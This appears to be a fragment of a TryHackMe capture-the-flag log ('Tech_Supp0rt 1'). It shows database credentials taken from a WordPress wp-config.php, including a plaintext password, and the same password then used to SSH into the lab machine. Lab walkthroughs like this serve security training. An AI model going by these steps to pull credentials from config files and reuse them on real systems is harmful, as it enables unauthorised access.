 root@kali:~/tryhackme/tech_supp0rt_1# cat username-pw
-rwxr-xr-x 1 www-data www-data 2992 May 29  2021 /var/www/html/wordpress/wp-
config.php
:
define( 'DB_NAME', 'wpdb' );
:
define( 'DB_USER', 'support' );
define( 'DB_PASSWORD', 'ImAScammerLOL!123!' );
define( 'DB_HOST', 'localhost' );
:
root@kali:~/tryhackme/tech_supp0rt_1# ssh scamsite@10.10.197.14
scamsite@10.10.197.14's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
120 packages can be updated.
88 updates are security updates.
Last login: Fri May 28 23:30:20 2021
scamsite@TechSupport:~$